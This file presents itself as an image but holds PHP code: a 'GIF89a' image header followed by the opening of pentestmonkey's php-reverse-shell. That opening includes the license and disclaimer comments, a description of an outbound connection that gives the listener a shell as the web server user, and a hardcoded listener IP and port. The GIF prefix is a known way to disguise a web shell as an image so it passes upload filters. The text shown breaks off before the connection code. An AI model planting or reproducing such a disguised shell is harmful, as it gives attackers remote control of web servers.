 1 GIF89a
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5 //
6 // This tool may be used for legal purposes only.  Users take full responsibility
7 // for any actions performed using this tool.  The author accepts no liability
8 // for damage caused by this tool.  If these terms are not acceptable to you, then
9 // do not use this tool.
10 //
11 // In all other respects the GPL version 2 applies:
12 //
13 // This program is free software; you can redistribute it and/or modify
14 // it under the terms of the GNU General Public License version 2 as
15 // published by the Free Software Foundation.
16 //
17 // This program is distributed in the hope that it will be useful,
18 // but WITHOUT ANY WARRANTY; without even the implied warranty of
19 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
20 // GNU General Public License for more details.
21 //
22 // You should have received a copy of the GNU General Public License along
23 // with this program; if not, write to the Free Software Foundation, Inc.,
24 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
25 //
26 // This tool may be used for legal purposes only.  Users take full responsibility
27 // for any actions performed using this tool.  If these terms are not acceptable to
28 // you, then do not use this tool.
29 //
30 // You are encouraged to send comments, improvements or suggestions to
31 // me at pentestmonkey@pentestmonkey.net
32 //
33 // Description
34 // -----------
35 // This script will make an outbound TCP connection to a hardcoded IP and port.
36 // The recipient will be given a shell running as the current user (apache normally).
37 //
38 // Limitations
39 // -----------
40 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
41 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
42 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
43 //
44 // Usage
45 // -----
46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '192.168.0.108';  // CHANGE THIS
51 $port = 1234;       // CHANGE THIS